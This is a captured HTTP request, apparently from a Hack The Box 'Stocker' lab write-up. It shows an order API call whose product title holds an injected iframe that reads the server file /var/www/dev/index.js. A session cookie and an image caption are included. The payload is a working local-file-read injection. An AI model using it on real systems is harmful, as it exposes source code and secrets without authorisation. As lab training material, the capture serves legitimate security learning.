 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 237
10 Origin: http://dev.stocker.htb
11 Connection: close
12 Cookie: connect.sid=
s%3Atwo29owu1iQGSslnZ3_1KDkHZZlA6wp4.I7bI7FI8OKxqWO68OvsT3d3y99O4psG6hHyNxchvYcg
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"Cup<iframe src='file:///var/www/dev/index.js' width=1000 height=1200></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Node.js
configuration file